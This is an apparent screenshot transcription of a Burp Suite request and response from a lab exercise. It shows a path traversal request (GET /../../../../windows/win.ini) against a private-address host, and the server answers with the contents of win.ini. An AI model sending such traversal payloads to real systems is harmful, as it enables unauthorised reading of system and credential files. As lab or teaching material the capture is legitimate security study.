 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 DNT: 1
9 Connection: close
10 Cookie: dataPort=6063; lang_type=0x0c0a%24Spanish_Spain
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Cache-Control: max-age=0
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14